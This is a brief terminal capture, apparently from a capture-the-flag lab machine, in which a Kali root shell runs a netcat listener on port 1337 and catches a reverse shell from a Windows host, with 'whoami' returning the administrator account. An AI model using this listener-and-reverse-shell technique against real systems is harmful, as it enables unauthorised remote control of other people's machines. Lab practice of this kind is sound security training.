 ┌──(root㉿kali)-[/home/f4th3rl0s]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.45] from (UNKNOWN) [10.129.95.192] 50088
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>